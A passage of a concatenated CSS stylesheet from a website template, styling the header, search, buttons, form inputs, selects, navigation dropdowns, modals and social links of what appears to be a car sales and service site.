  flex: 0 0 18px;
  margin-right: 10px
}
.header__place-value {
  font-weight: 500;
  font-size: 15px;
  color: #54585a;
  transform: translateY(-2px);
  margin-right: 2px
}
.header__place-arrow {
  transition: transform .2s;
  font-size: 0;
  margin-top: -2px
}
.header__place-list {
  position: absolute;
  top: 100%;
  left: 0;
  width: 180px;
  background-color: #fff;
  box-shadow: 0 4px 10px rgba(0,0,0,.05);
  opacity: 0;
  pointer-events: none;
  transition: opacity .2s;
  z-index: 4
}
.header__place-list.active {
  opacity: 1;
  pointer-events: all
}
.header__place-link {
  display: block;
  padding: 8px 15px;
  transition: color .2s
}
.header__place-link:not(:last-child) {
  border-bottom: 1px solid #edf1f2
}
.header__place-link:hover {
  color: #da291c
}
.header__item-link {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  transition: color .2s;
  color: #54585a
}
.header__item-link.active .header__item-icon,
.header__item-link:hover {
  color: #da291c
}
.header__item-icon {
  flex: 0 0 18px;
  margin-right: 10px;
  font-size: 0;
  display: block
}
.header__item-icon svg {
  width: 18px;
  height: 18px;
  stroke: currentColor
}
.header__item-label {
  font-size: 15px;
  font-weight: 500
}
.header__bottom {
  height: 71px;
  display: flex;
  align-items: center;
  justify-content: center
}
.header__bottom-wrap {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between
}
.header__bottom-left {
  display: flex;
  align-items: center;
  justify-content: flex-start
}
.header__logo {
  padding-right: 20px;
  margin-right: 20px
}
.header__logo-min img {
  height: auto
}
.header__menu-btn {
  display: none
}
.header__inner {
  display: flex;
  align-items: center;
  justify-content: flex-end
}
.header__search {
  order: 5;
  margin-left: 50px;
  flex: 0 0 18px;
  cursor: pointer;
  position: relative
}
.header__search-input {
  width: 100%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  pointer-events: none;
  transition: width .3s,opacity .2s .1s;
  opacity: 0;
  z-index: 1
}
.header__search-input input {
  width: 100%;
  background-color: #fff;
  border: 1px solid #88979e;
  border-radius: 10px;
  font-size: 16px;
  padding: 10px 20px
}
.header__search-icon {
  position: absolute;
  z-index: 2;
  right: 50px;
  width: 18px;
  opacity: 1;
  pointer-events: all;
  top: 50%;
  transform: translateY(-50%);
  transition: opacity .2s;
  display: flex
}
.header__search-icon_mobile,
.header__search-often {
  display: none
}
.header__search-label {
  font-size: 15px;
  font-weight: 500;
  color: #54585a;
  margin-left: 10px
}
.header__search-btn {
  opacity: 0;
  pointer-events: none;
  position: absolute;
  width: 18px;
  right: 0;
  padding: 0;
  background: 0 0;
  border: none;
  outline: 0;
  top: 50%;
  transform: translateY(-50%);
  transition: right .2s .1s,opacity .2s .1s;
  cursor: pointer;
  display: block;
  z-index: 1
}
.header__search.active .header__search-icon {
  opacity: 0;
  pointer-events: none;
  transition: opacity
}
.header__search.active .header__search-btn {
  opacity: 1;
  pointer-events: all;
  right: 15px;
  transition: right .2s,opacity .2s;
  z-index: 1
}
.header__search.active .header__search-input {
  width: 500px;
  opacity: 1;
  pointer-events: all;
  transition: width .2s,opacity .2s
}
.header__group {
  position: absolute;
  right: 350px;
  top: -32px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 580px;
  width: 100%
}
.header__socials {
  display: none
}
.header__nav {
  flex: 0 0 710px
}
.header__info {
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: #fff;
  box-shadow: 0 4px 10px rgba(0,0,0,.05);
  transform: translateY(-300%);
  transition: transform .5s;
  z-index: -1
}
.header__info_active {
  transform: translateY(0)
}
.header__info-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
  border-top: 1px solid #edf1f2
}
.header__info-card {
  max-width: 50%;
  display: flex;
  align-items: center
}
.header__info-card-photo {
  width: 79px;
  height: 56px;
  border-radius: 5px;
  overflow: hidden;
  flex-shrink: 0;
  margin-right: 24px
}
.header__info-card-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover
}
.header__info-card-title {
  margin-bottom: 10px
}
.header__info-card-group {
  display: flex
}
.header__info-card-price {
  font-size: 18px;
  font-weight: 900;
  color: #da291c;
  margin-right: 12px
}
.header__info-card-price_old {
  font-size: 16px;
  font-weight: 400;
  color: #88979e;
  text-decoration: line-through
}
.header__info-card-profit {
  font-size: 14px;
  color: #88979e;
  text-decoration: underline;
  margin-left: 12px
}
.header__info-button {
  min-width: 300px
}
.header__info-button.button {
  padding: 0 64px
}
.header__info-button:not(:last-child) {
  margin-right: 24px
}
.header__info-buttons {
  display: flex
}
@media (max-width:1329px) {
  .header__search {
    margin-left: 20px
  }
  .header__search.active .header__search-input {
    width: 273px
  }
  .header__nav {
    flex: 0 0 570px
  }
  .header__info-button.button {
    min-width: auto;
    padding: 0 24px
  }
}
@media (max-width:1023px) {
  .header__top {
    z-index: 4
  }
  .header__item-icon {
    flex: 0 0 16px;
    margin-right: 7px
  }
  .header__item-icon svg {
    width: 16px;
    height: 16px
  }
  .header__item-label {
    font-size: 14px
  }
  .header__bottom-left {
    position: relative;
    z-index: 3
  }
  .header__logo {
    padding-right: 0;
    border: none;
    max-width: 120px;
    margin-right: 20px;
    max-width: 135px
  }
  .header__logo-min {
    display: block;
    max-width: 100px
  }
  .header__menu {
    display: none;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 100vh;
    width: 100vw;
    background-color: #fff;
    padding-top: 115px
  }
  .header__menu-btn,
  .header__menu.active {
    display: block
  }
  .header__inner {
    display: block;
    height: 100%;
    max-width: 768px;
    margin: 0 auto;
    padding: 0 15px 60px;
    overflow: auto
  }
  .header__search {
    margin-left: 0;
    display: none
  }
  .header__search-input {
    position: relative;
    top: 0;
    left: auto;
    transform: none;
    opacity: 1;
    pointer-events: all
  }
  .header__search-icon {
    right: 16px;
    display: none
  }
  .header__search-icon_mobile {
    position: static;
    width: 100%;
    display: flex;
    transform: none
  }
  .header__search-icon_mobile .header__search-label {
    display: block
  }
  .header__search.active {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100vh;
    z-index: 3;
    background-color: rgba(0,0,0,.3)
  }
  .header__search.active .header__search-input {
    padding: 74px 15px 20px;
    background-color: #fcfcfc
  }
  .header__search.active .header__search-input input {
    height: 50px;
    padding-right: 50px;
    font-size: 15px
  }
  .header__search.active .header__search-btn {
    width: 50px;
    height: 50px;
    top: 75px;
    right: 15px;
    transform: none
  }
  .header__search.active .header__search-often {
    display: block;
    padding: 0 15px 20px;
    background-color: #fcfcfc;
    border-radius: 0 0 20px 20px
  }
  .header__search.active .header__search-often-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px
  }
  .header__search.active .header__search-often-item:not(:last-child) {
    border-bottom: 1px solid #edf1f2
  }
  .header__search.active .header__search-often-link {
    display: flex;
    align-items: center;
    padding: 9px 0;
    font-size: 14px
  }
  .header__search.active .header__search-often-icon {
    width: 18px;
    flex-shrink: 0;
    margin-right: 10px
  }
  .header__search.active .header__search-often-icon img {
    width: 100%;
    height: auto
  }
  .header__search-label {
    display: none
  }
  .header__search-btn {
    opacity: 1;
    pointer-events: all;
    right: 15px
  }
  .header__search.active .header__search-input {
    width: 100%
  }
  .header__group {
    max-width: 500px;
    max-width: 738px;
    right: 160px;
    top: -31px;
    position: static;
    flex-wrap: wrap;
    margin-top: 20px;
    margin-bottom: 30px
  }
  .header__group .header__item {
    flex: 0 0 50%;
    display: flex;
    align-items: center;
    min-height: 55px;
    padding: 10px 12px;
    border-bottom: 1px solid #edf1f2
  }
  .header__group .header__item:nth-child(odd) {
    border-right: 1px solid #edf1f2
  }
  .header__group .header__item:nth-last-child(-n+2) {
    border-bottom: none
  }
  .header__socials {
    display: flex;
    justify-content: center
  }
  .header__nav {
    flex: 0 0 530px;
    margin-bottom: 15px
  }
  .header__info-card {
    max-width: 55%
  }
  .header__info-card-photo {
    margin-right: 12px
  }
  .header__info-card-title {
    font-size: 14px
  }
  .header__info-card-price {
    font-size: 14px;
    margin-right: 10px
  }
  .header__info-card-price_old {
    font-size: 12px
  }
  .header__info-card-profit {
    font-size: 12px;
    margin-left: 10px
  }
  .header__info-button {
    height: 40px
  }
  .header__info-button.button {
    font-size: 12px;
    padding: 0 14px
  }
  .header__info-button:not(:last-child) {
    margin-right: 12px
  }
  .header__info {
    display: none
  }
}
@media (max-width:767px) {
  .header__inner {
    max-width: 375px
  }
  .header__group {
    max-width: 460px
  }
}

.header__top .header__item {
  display: flex;
  gap: 30px;
}

.header__item--service {
    color: white;
    background: #da291c;
    padding: 7px 10px;
    border-radius: 10px;
    font-size: 15px;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/button.css?16999466382225*/
.button {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  border: none;
  outline: 0;
  background-color: #da291c;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.2;
  height: 50px;
  border-radius: 12px;
  transition: background-color .2s,color .2s,border-color .2s;
  padding: 0;
  overflow: hidden
}
.button > span:not(.button__icon) {
  padding: 0 20px
}
.button button {
  background: 0 0;
  outline: 0;
  border: none;
  color: #fff;
  font-family: Lato,sans-serif;
  display: block;
  height: 100%;
  padding: 0 15px;
  cursor: pointer
}
.button__icon {
  background-color: #c92013;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 20px;
  height: 100%
}
.button__icon svg {
  width: 20px;
  height: 20px;
  fill: #fff
}
.button__icon.deactive {
  display: none
}
.button__icon_gray {
  background-color: #fff;
  border: 1px solid #edf1f2;
  color: #2c2c2c;
  height: 50px
}
.button__icon_gray svg {
  stroke: #2c2c2c;
  transition: .2s
}
.button__icon_gray:hover {
  background-color: #c92013;
  border-color: #c92013;
  color: #fff
}
.button__icon_gray:hover svg {
  stroke: #fff
}
.button:hover {
  background-color: #c92013;
  border-color: #c92013;
  color: #fff
}
.button_empty {
  border: 1px solid #da291c;
  color: #da291c;
  background-color: transparent;
  height: 50px
}
.button_empty svg {
  stroke: #da291c;
  width: 20px;
  height: 20px;
  transition: stroke .2s
}
.button_empty:hover svg {
  stroke: #fff
}
.button_black {
  border: 1px solid #2c2c2c;
  color: #2c2c2c;
  background-color: transparent;
  height: 50px
}
.button_blue {
  border: 1px solid #3390ec;
  color: #fff;
  background-color: #3390ec;
  height: 50px
}
.button_blue:hover {
  border-color: #276cb0;
  background-color: #276cb0
}
.button[disabled] {
  border-color: #ccc;
  background: #ccc;
  color: #000;
  cursor: auto;
  pointer-events: none;
  opacity: .5
}
@media (max-width:767px) {
  .button {
    width: 100%;
    text-align: center
  }
  .button > span:not(.button__icon) {
    width: 100%;
    flex: 1 1 100%
  }
  .button_filter .button__text {
    flex: 1 1 100%
  }
  .button_filter .button__icon {
    flex: 0 0 60px
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/input-text.css?16724123841230*/
.input-text {
  background: #fff;
  border: 1px solid #fff;
  border-radius: 10px;
  text-shadow: none;
  box-shadow: none;
  font-size: 16px;
  padding: 0 20px;
  height: 48px;
  text-align: left;
  color: #2c2c2c;
  -webkit-appearance: none;
  font-family: Lato,sans-serif;
  width: 100%;
  resize: none
}
.input-text_border {
  border: 1px solid #edf1f2
}
.input-text_border2 {
  border: 1px solid #88979e
}
.input-text_gray {
  border-radius: 6px;
  border-color: #f5f7fa;
  background-color: #f5f7fa
}
.input-text_gray:focus {
  background-color: #f5f7fa;
  border: 1px solid #dcdcdc
}
.input-text.error {
  border-color: #da291c!important;
  color: #da291c!important
}
.input-text:disabled {
  opacity: .6;
  cursor: no-drop
}
.input-textarea {
  background: #fff;
  border: 1px solid #fff;
  border-radius: 10px;
  text-shadow: none;
  box-shadow: none;
  font-size: 16px;
  padding: 15px 20px;
  text-align: left;
  color: #2c2c2c;
  -webkit-appearance: none;
  font-family: Lato,sans-serif;
  width: 100%;
  resize: none
}
.input-textarea_border {
  border: 1px solid #edf1f2
}
.input-textarea_border2 {
  border: 1px solid #88979e
}
.input-textarea.error {
  border-color: #da291c!important;
  color: #da291c!important
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/input-check.css?16724123841656*/
.input-checkbox {
  cursor: pointer
}
.input-checkbox__input {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0;
  -webkit-appearance: none
}
.input-checkbox__input.error ~ span {
  color: #da291c!important
}
.input-checkbox__input:checked ~ span:before {
  background-color: #da291c;
  border-color: #da291c
}
.input-checkbox__input:checked ~ span:after {
  opacity: 1
}
.input-checkbox__input:checked:disabled + span:before {
  opacity: .5
}
.input-checkbox__input:disabled ~ span {
  opacity: .6;
  cursor: no-drop
}
.input-checkbox__input:disabled ~ span:before {
  border-color: #edf1f2
}
.input-checkbox span {
  font-family: Lato,sans-serif;
  font-size: 16px;
  line-height: 1.5;
  padding-left: 26px;
  position: relative;
  color: #333;
  display: block
}
.input-checkbox span a {
  border-bottom: 1px solid #636363;
  transition: border-color .2s
}
.input-checkbox span a:hover {
  border-color: transparent
}
.input-checkbox span:before {
  position: absolute;
  content: '';
  width: 14px;
  height: 14px;
  border-radius: 4px;
  background-color: #fff;
  top: 3px;
  left: 0;
  border: 1px solid #88979e;
  transition: background-color .2s
}
.input-checkbox span:after {
  position: absolute;
  content: '';
  width: 12px;
  height: 11px;
  top: 5px;
  left: 2px;
  background: url(/local/templates/main/assets/bx-styles/../img/svg/icon_check.svg) center center/contain no-repeat;
  transition: opacity .2s;
  opacity: 0
}
.input-checkbox_small span {
  font-size: 10px;
  line-height: 1.2
}
.input-checkbox_small-12 {
  display: block;
  margin-bottom: 20px
}
.input-checkbox_small-12 span {
  font-size: 12px;
  line-height: 1.4;
  padding-top: 2px;
  color: #98a9af
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/input-select.css?16724123845694*/
.input-select {
  width: 100%
}
.input-select_gray .jq-selectbox__select {
  background: #f5f7fa!important;
  border: 1px solid #f5f7fa!important;
  border-radius: 6px!important
}
.input-select:not(.jq-selectbox) {
  background: #fff;
  border: 1px solid #fff;
  border-radius: 10px;
  text-shadow: none;
  box-shadow: none;
  font-size: 16px;
  padding: 0 20px;
  height: 48px;
  text-align: left;
  color: #2c2c2c;
  -webkit-appearance: none;
  font-family: Lato,sans-serif;
  width: 100%;
  resize: none
}
.input-select select.error ~ .jq-selectbox__select {
  border-color: #da291c!important
}
.input-select .jq-selectbox {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
  display: block
}
.input-select .jq-selectbox.hidden_desktop {
  display: block!important
}
.input-select .jq-selectbox__select {
  background: #fff;
  border: 1px solid #fff;
  border-radius: 10px;
  text-shadow: none;
  box-shadow: none;
  font-size: 16px;
  padding: 0 20px;
  height: 48px;
  text-align: left;
  color: #2c2c2c;
  -webkit-appearance: none;
  font-family: Lato,sans-serif
}
.input-select .jq-selectbox__select-text {
  line-height: 48px;
  font-weight: 400;
  font-size: 16px
}
.input-select .jq-selectbox__select:active {
  box-shadow: none
}
.input-select .jq-selectbox__select:hover {
  border: 1px solid #edf1f2;
  background: #edf1f2
}
.input-select .jq-selectbox__trigger {
  border-left: none;
  width: 44px
}
.input-select .jq-selectbox__trigger-arrow {
  border: none;
  width: 24px;
  height: 24px;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  background: url(/local/templates/main/assets/bx-styles/../img/svg/icon_dropdown.svg) no-repeat;
  transition: .2s
}
.input-select .jq-selectbox__dropdown {
  border: none;
  border-radius: 0 0 10px 10px;
  text-align: left;
  box-shadow: 0 4px 8px rgba(0,0,0,.15);
  font-family: Lato,sans-serif;
  font-size: 16px;
  padding: 20px 12px 20px 20px;
  margin-top: 0;
  top: 100%!important
}
.input-select .jq-selectbox__dropdown ul {
  max-height: 155px!important
}
.input-select .jq-selectbox__dropdown ul::-webkit-scrollbar {
  width: 5px
}
.input-select .jq-selectbox__dropdown ul::-webkit-scrollbar-thumb {
  width: 5px;
  background-color: #da291c;
  border-radius: 3px
}
.input-select .jq-selectbox__dropdown ul::-webkit-scrollbar-track {
  background: linear-gradient(to right,#fff 20%,#edf1f2 20%,#edf1f2 80%,#fff 80%,#fff 100%)
}
.input-select .jq-selectbox__dropdown ul li {
  line-height: 1;
  height: 20px;
  padding: 0;
  margin-bottom: 15px
}
.input-select .jq-selectbox__dropdown ul li:last-child {
  border-bottom: none;
  margin-bottom: 0
}
.input-select .jq-selectbox__dropdown ul li.selected,
.input-select .jq-selectbox__dropdown ul li:hover {
  background: 0 0;
  color: #da291c
}
.input-select.focused .jq-selectbox__select {
  background: #fff;
  border: 1px solid #edf1f2;
  border-radius: 10px
}
.input-select.opened .jq-selectbox__select {
  background: #fff;
  border: 1px solid #000;
  border-bottom: 1px solid transparent;
  border-radius: 10px 10px 0 0
}
.input-select.opened .jq-selectbox__dropdown {
  border: 1px solid #000;
  border-top: none
}
.input-select.opened .jq-selectbox__trigger-arrow {
  transform: translateY(-50%) rotate(180deg)
}
.input-select.disabled .jq-selectbox__select {
  opacity: .5
}
.input-select select {
  -webkit-appearance: none
}
.input-select_border .jq-selectbox__select,
.input-select_border .jq-selectbox__select:hover {
  border: 1px solid #88979e
}
.multiselect {
  position: relative
}
.multiselect_arrow {
  position: absolute;
  right: 14px;
  top: 14px;
  background: url(/local/templates/main/assets/bx-styles/../img/style/ico_multiselect_arrow.svg) no-repeat;
  width: 24px;
  height: 24px;
  transition: .3s
}
.multiselect_field {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
  vertical-align: middle;
  cursor: pointer;
  padding: 0 30px 0 20px;
  background: #f5f7fa;
  border: 1px solid #f5f7fa;
  text-shadow: none;
  box-shadow: none;
  font-size: 16px;
  height: 48px;
  text-align: left;
  color: rgba(19,19,19,.3);
  display: flex;
  align-items: center;
  border-radius: 4px;
  position: relative
}
.multiselect_field.open .multiselect_arrow {
  transform: rotate(180deg)
}
.multiselect_field.use {
  color: #131313
}
.multiselect_field span {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis
}
.multiselect_list {
  display: none;
  left: 0;
  top: auto;
  height: auto;
  border: none;
  border-radius: 0;
  text-align: left;
  font-family: Lato,sans-serif;
  font-size: 16px;
  box-sizing: border-box;
  width: 100%;
  padding: 0;
  background: #fff;
  box-shadow: 0 2px 10px rgba(0,0,0,.2);
  flex-direction: column;
  z-index: 11;
  margin: 2px 0 0
}
.multiselect_list.open {
  display: flex;
  position: absolute;
  top: 100%;
  height: auto
}
.multiselect_list label.input-checkbox {
  min-height: 18px;
  padding: 0 10px 0 20px;
  border-bottom: 1px solid #e3e3e3;
  line-height: 50px;
  height: 50px;
  margin: 0;
  display: flex;
  align-items: center
}
.multiselect_list label.input-checkbox:hover {
  background-color: #f0f0f0
}
.multiselect_list label.input-checkbox span {
  font-family: Lato,sans-serif;
  font-size: 16px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis
}
.multiselect_list label.input-checkbox.transmission-child {
  padding-left: 30px
}
.multiselect .order-1 {
  order: 1
}
.multiselect .order-2 {
  order: 2
}
.multiselect .order-3 {
  order: 3
}
@media (max-width:1023px) {
  .input-select .jq-selectbox__trigger {
    width: 34px
  }
  .input-select .jq-selectbox__dropdown ul li {
    padding: 0 10px
  }
}
@media screen and (max-width:767px) {
  .input-select .jq-selectbox__select,
  .input-select select {
    font-size: 16px
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/nav.css?17302746873588*/
.nav {
  width: 100%
}
.nav ul {
  list-style-type: none;
  width: 100%;
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: space-between
}
.nav li {
  position: relative
}
.nav__drop:hover .nav-drop {
  display: block
}
.nav__link {
  font-weight: 500;
  font-size: 16px;
  line-height: 1.25;
  padding: 27px 0;
  transition: color .2s;
  display: block
}
.nav__link:hover {
  color: #da291c
}
.nav-drop {
  position: absolute;
  left: 0;
  top: 90%;
  background: #fff;
  box-shadow: 0 10px 15px rgba(0,0,0,.1);
  border-radius: 12px;
  padding: 20px;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.25;
  transform: translateX(-20px);
  display: none
}
.nav-drop_large {
  padding: 30px 30px 20px;
  width: 725px;
  transform: translateX(-30px)
}
.nav-drop a:hover {
  color: #da291c
}
.nav-drop__row {
  display: flex;
  align-items: flex-end;
  justify-content: flex-start;
  padding-bottom: 20px;
  border-bottom: 1px solid #edf1f2
}
.nav-drop__main-link {
  display: flex;
  /* align-items: flex-end; */
  align-items: center;
  font-weight: 700
}
.nav-drop__main-link img {
  margin-right: 20px
}
.nav-drop__main-link:not(:last-child) {
  margin-right: 30px
}
.nav-drop__group {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
  padding-top: 20px
}
.nav-drop__car {
  flex-grow: 0;
  flex-shrink: 1;
  margin-right: 60px;
  flex-basis: calc(100% / 3 - (60px * (3 - 1))/ 3);
  max-width: calc(100% / 3 - (60px * (3 - 1))/ 3);
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  justify-content: flex-start
}
.nav-drop__car:nth-child(4n) {
  margin-right: 60px
}
.nav-drop__car:nth-child(3n) {
  margin-right: 0
}
.nav-drop__car-icon {
  margin-right: 10px;
  font-size: 0
}
.nav-drop__car-icon img {
  -o-object-fit: contain;
  object-fit: contain;
  width: 50px;
  height: 50px
}
.nav-drop__car-title span {
  color: #da291c
}
.nav-drop__link {
  white-space: nowrap;
  display: block
}
.nav-drop__link:not(:last-child) {
  margin-bottom: 15px
}
@media (max-width:1023px) {
  .nav ul {
    display: block
  }
  .nav li:first-child .nav__link {
    border-top: 1px solid #edf1f2
  }
  .nav__drop:hover .nav-drop {
    display: none
  }
  .nav__link {
    font-size: 18px;
    padding: 20px 0;
    border-bottom: 1px solid #edf1f2
  }
  .nav__link_drop {
    position: relative
  }
  .nav__link_drop::after {
    content: '';
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    background-image: url(/local/templates/main/assets/bx-styles/../img/svg/icon_dropdown.svg);
    background-position: 50% 50%;
    background-size: contain;
    background-repeat: no-repeat;
    transition: transform .2s
  }
  .nav__link_drop_active {
    border-bottom-color: transparent
  }
  .nav__link_drop_active::after {
    transform: translateY(-50%) rotate(-180deg)
  }
  .nav-drop {
    position: relative;
    box-shadow: none;
    border-radius: 0;
    transform: none;
    padding: 0 0 20px;
    border-bottom: 1px solid #edf1f2
  }
  .nav-drop_large {
    width: 100%
  }
  .nav-drop__row {
    display: none
  }
  .nav-drop__group {
    padding-top: 8px
  }
  .nav-drop__car {
    font-size: 15px;
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 19px;
    margin-bottom: 19px;
    flex-basis: calc(100% / 2 - (19px * (2 - 1))/ 2);
    max-width: calc(100% / 2 - (19px * (2 - 1))/ 2)
  }
  .nav-drop__car:nth-child(3n) {
    margin-right: 19px
  }
  .nav-drop__car:nth-child(2n) {
    margin-right: 0
  }
  .nav-drop__car-icon {
    display: none
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/modal.css?16999466385569*/
.modal {
  width: 100%;
  margin: 0;
  background: #fff;
  display: none;
  max-width: 756px;
  position: relative;
  border-radius: 20px;
  padding: 50px 60px 60px;
  overflow: visible
}
.modal_small {
  max-width: 550px;
  padding: 50px
}
.modal_960 {
  max-width: 960px
}
.modal_prices {
  max-width: 420px;
  padding: 34px 30px
}
.modal_prices .modal__title {
  font-size: 18px;
  text-align: left;
  line-height: 1.5;
  padding-right: 25px
}
.modal__title {
  text-align: center;
  font-weight: 700;
  font-size: 32px;
  line-height: 1.2;
  margin-bottom: 30px
}
.modal__title_mb {
  margin-bottom: 15px
}
.modal__descr {
  color: #54585a;
  text-align: center;
  font-size: 16px;
  line-height: 1.5
}
.modal__top {
  margin-bottom: 24px
}
.modal__radio-inline {
  margin-left: -5px;
  margin-right: -5px;
  margin-top: 20px
}
.modal__radio-inline .input-radio {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px 14px
}
.modal__radio-inline .input-select {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  margin: 5px 5px 0
}
.modal .card {
  padding: 0
}
.modal .card__main {
  display: flex;
  align-items: center;
  justify-content: space-between
}
.modal .card__descr {
  margin-bottom: 20px
}
.modal .card__image {
  flex: 0 0 300px
}
.modal .card__image-main {
  margin-bottom: 0
}
.modal .card__info {
  flex: 1 1 100%
}
.modal .card__title {
  font-size: 24px
}
.modal .card__monthly {
  margin-bottom: 0
}
.modal .card__price {
  white-space: nowrap
}
.modal .card__price_new {
  font-size: 28px
}
.modal .card__form .input-checkradio span {
  white-space: nowrap
}
.modal__form-group_border {
  border-top: 1px solid #edf1f2;
  margin-top: 30px;
  padding-top: 30px
}
.modal__form-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px
}
.modal__form-input {
  margin-right: 10px;
  flex: 1 1 100%
}
.modal__form-input .input-text {
  border: 1px solid #88979e;
  height: 50px
}
.modal__form-input .jq-selectbox__select {
  border-color: #88979e
}
.modal__form-button {
  flex: 0 0 240px
}
.modal__form-button .button {
  width: 100%
}
.modal__form-check {
  margin-top: 15px
}
.modal__form-check .input-checkbox span {
  color: #88979e;
  font-size: 12px;
  padding-top: 3px
}
.modal__close {
  width: 24px;
  height: 24px;
  position: absolute;
  right: 30px;
  top: 30px;
  cursor: pointer
}
.modal__close:hover svg {
  stroke: #da291c
}
.modal__close svg {
  width: 100%;
  height: 100%;
  stroke: #2c2c2c
}
.modal__success {
  padding: 90px 0
}
.modal__success-icon {
  text-align: center
}
.modal__success-descr {
  margin-top: 30px;
  text-align: center
}
.modal-service {
  margin-top: 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap
}
.modal-service__input {
  flex-grow: 0;
  flex-shrink: 1;
  flex-basis: calc(50% - 5px);
  max-width: calc(50% - 5px);
  margin-bottom: 10px;
  font-size: 0
}
.modal-service__input_full {
  max-width: 100%;
  flex-basis: 100%
}
.modal-service .jq-selectbox__select {
  border: 1px solid #88979e
}
.modal-service .jq-selectbox__select:hover {
  border: 1px solid #88979e;
  background-color: transparent
}
.modal-service .input-select.focused .jq-selectbox__select,
.modal-service .input-select.opened .jq-selectbox__select {
  background-color: transparent;
  border: 1px solid #88979e
}
.modal-service__button {
  width: 100%;
  margin-top: 20px
}
.modal-service__button_blue {
  margin-bottom: 20px
}
.modal-service .button {
  width: 100%
}
.modal__pricelist {
  border-top: 1px solid #edf1f2;
  padding-top: 15px;
  font-size: 12px;
  line-height: 1.67
}
.modal__pricelist-row {
  display: flex;
  justify-content: space-between
}
.modal__pricelist-col:nth-child(2) {
  white-space: nowrap;
  padding-left: 20px
}
.modal__pricelist-col:not(:last-child) {
  margin-bottom: 4px
}
.fancybox-close-small {
  display: none
}
.fancybox-slide--html {
  padding: 0
}
@media (max-width:1023px) {
  .modal .card__main {
    padding-bottom: 0
  }
}
@media (max-width:767px) {
  .modal {
    padding: 44px 15px 30px;
    max-width: 375px;
    width: calc(100vw - 30px)
  }
  .modal_small {
    padding: 44px 15px 30px;
    max-width: 375px
  }
  .modal_960 {
    max-width: 375px
  }
  .modal_prices {
    padding: 24px 30px;
    max-width: 375px
  }
  .modal_prices .modal__title {
    margin-bottom: 10px;
    line-height: 1.2
  }
  .modal__title {
    font-size: 24px;
    margin-bottom: 20px
  }
  .modal__descr br {
    display: none
  }
  .modal__radio-inline {
    margin: 20px 0 0
  }
  .modal__radio-inline .input-radio,
  .modal__radio-inline .input-select {
    width: 100%;
    margin: 0 0 15px
  }
  .modal .card__main {
    padding-top: 0;
    flex-wrap: wrap
  }
  .modal .card__image {
    flex: 0 0 100%
  }
  .modal .card__title {
    font-size: 22px;
    margin-bottom: 10px
  }
  .modal .card__minrow {
    display: none
  }
  .modal .card__form-main {
    border: none;
    background: 0 0;
    border-radius: 0;
    padding: 0;
    margin-bottom: 20px
  }
  .modal__form-group_border {
    padding: 0;
    border: none
  }
  .modal__form-row {
    display: block
  }
  .modal__form-input {
    margin-right: 0;
    margin-bottom: 10px
  }
  .modal__close {
    right: 15px;
    top: 15px
  }
  .modal-service {
    display: block
  }
  .modal-service__input {
    max-width: 100%
  }
}
@media (max-width:370px) {
  .modal .card__price_new {
    font-size: 24px
  }
  .modal .card__form .input-checkradio span,
  .modal .card__price_old {
    font-size: 16px
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/menu-btn.css?1655902487816*/
.menu-btn {
  display: none;
  padding: 10px;
  margin-right: -10px;
  position: relative;
  z-index: 2
}
.menu-btn__wrap {
  width: 20px;
  height: 14px;
  position: relative
}
.menu-btn__wrap span {
  width: 100%;
  height: 2px;
  background-color: #2c2c2c;
  top: 50%;
  margin-top: -1px;
  position: absolute;
  transition: opacity .2s,transform .2s
}
.menu-btn__wrap span:nth-child(1) {
  transform: translateY(-7px)
}
.menu-btn__wrap span:nth-child(3) {
  transform: translateY(7px)
}
.menu-btn.active span:nth-child(1) {
  transform: translateY(0) rotate(45deg)
}
.menu-btn.active span:nth-child(3) {
  transform: translateY(0) rotate(-45deg)
}
.menu-btn.active span:nth-child(2) {
  transform: translateY(0) translateX(-80px);
  opacity: 0
}
@media (max-width:1023px) {
  .menu-btn {
    display: block
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/socials.css?1665048859466*/
.socials {
  display: none
}
.socials__link {
  margin-right: 7px;
  flex: 0 0 40px;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 8px;
  font-size: 0
}
.socials__link span {
  font-size: 0;
  display: block
}
.socials__link svg {
  width: 24px;
  height: 24px;
  fill: #da291c
}
@media (max-width:767px) {
  .socials {
    display: flex;
    align-items: center;
    justify-content: center
  }
}
/* End */


